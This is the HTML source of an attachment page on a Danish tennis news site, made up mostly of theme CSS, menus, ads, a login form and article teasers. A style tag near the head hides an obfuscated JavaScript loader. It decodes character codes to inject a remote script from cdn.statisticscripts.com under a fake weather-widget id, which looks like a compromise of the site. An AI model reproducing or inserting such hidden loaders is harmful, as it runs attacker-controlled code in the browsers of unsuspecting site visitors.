.tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/",
                    "name": "Wozniackis optakt til French Open"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Serena Williams"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-515 attachmentid-515 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack the-internazionali-bnl-ditalia-2014-day-five-2 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
